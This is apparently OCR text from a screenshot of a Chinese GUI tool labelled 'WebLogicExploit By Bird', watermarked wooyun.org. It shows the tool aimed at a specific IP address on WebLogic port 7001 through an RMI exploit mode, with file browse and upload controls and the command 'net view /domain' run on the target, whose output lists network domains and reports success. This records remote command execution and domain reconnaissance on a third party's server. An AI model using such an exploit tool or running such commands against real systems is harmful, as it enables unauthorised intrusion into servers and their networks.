 WebLogicExploit By Bird
目标IP 218.21.198.47 目标端口 7001 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 net view /domain 编码 GB18030 执行
信息 Domain
-------------------------------------------------------------------------------
CFRBDOM
WORKGROUP
命令成功完成。
www.wooyun.org